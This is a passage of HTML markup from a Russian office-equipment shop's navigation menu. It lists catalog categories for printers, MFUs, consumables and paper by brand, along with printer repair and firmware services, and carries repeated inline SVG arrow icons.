  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/product/kyocera/" title="Kyocera">
										<span>Kyocera</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/kyocera/">Kyocera</a></li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">
														<span>МФУ</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/kopirovalnye-apparaty-mfu/">МФУ</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">
																		<span>Цветные МФУ формат  А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">
																		<span>Цветные МФУ формата А4</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">
																		<span>Черно-белые МФУ формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">
																		<span>Черно-белые МФУ формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/printery/" title="Принтеры">
														<span>Принтеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/printery/">Принтеры</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">
																		<span>Цветные принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">
																		<span>Цветные принтеры формата А4 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">
																		<span>Черно-белые принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">
																		<span>Черно-белые принтеры формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">
														<span>Расходные материалы </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/hp/" title="Hp">
										<span>Hp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/hp/">Hp</a></li>
																																															<li>
													<a class="dark-color" href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/brother/" title="Brother">
										<span>Brother</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/brother/">Brother</a></li>
																																															<li>
													<a class="dark-color" href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/canon/" title="Canon">
										<span>Canon</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/canon/">Canon</a></li>
																																															<li>
													<a class="dark-color" href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/samsung/" title="Samsung">
										<span>Samsung</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/samsung/">Samsung</a></li>
																																															<li>
													<a class="dark-color" href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/ricoh/" title="Ricoh">
										<span>Ricoh</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/ricoh/">Ricoh</a></li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">
														<span>Копировальная техника формата А0</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">
														<span>Копировальная техника формата А3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/konica-minolta/" title="Konica minolta">
										<span>Konica minolta</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/konica-minolta/">Konica minolta</a></li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/mfu/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/product/panasonic/" title="Panasonic">
										<span>Panasonic</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/sharp/" title="Sharp">
										<span>Sharp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/sharp/">Sharp</a></li>
																																															<li>
													<a class="dark-color" href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/xerox/" title="Xerox">
										<span>Xerox</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/xerox/">Xerox</a></li>
																																															<li>
													<a class="dark-color" href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">
										<span>Бумага для оргтехники</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a></li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">
														<span>Для копировальных машин формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">
														<span>Для плоттеров формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">
														<span>Формата А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/fotobumaga/" title="Фотобумага">
										<span>Фотобумага</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/fotobumaga/">Фотобумага</a></li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">
														<span>Глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/matovaya/" title="Матовая">
														<span>Матовая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent" href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">
														<span>Ремонт оргтехники: принтеров, МФУ с выездом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">
														<span>Ремонт оргтехники: принтеров и МФУ Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">
														<span>Ремонт оргтехники: принтеров и МФУ Sharp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">
														<span>Ремонт оргтехники: принтеров и МФУ Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">
														<span>Ремонт  принтеров и МФУ Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">
														<span>Прошивка принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">
														<span>Прошивка принтеров и МФУ  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">
														<span>Ремонт  принтеров и МФУ Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">
														<span>Ремонт оргтехники: принтеров и МФУ Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">
														<span>Ремонт оргтехники: принтеров и МФУ Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">
														<span>Ремонт оргтехники: принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">
														<span>Ремонт принтеров и МФУ Konica Minolta</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">
										<span>Официальный сервисный центр </span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
